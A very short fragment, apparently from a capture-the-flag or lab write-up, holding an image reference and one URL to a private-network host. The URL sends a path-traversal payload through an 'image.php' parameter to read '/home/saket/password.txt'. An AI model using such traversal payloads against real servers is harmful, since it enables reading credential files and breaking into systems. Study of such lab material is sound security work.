 http://192.168.150.113/image.php?secrettier360=../../../../../../home/saket/password.txt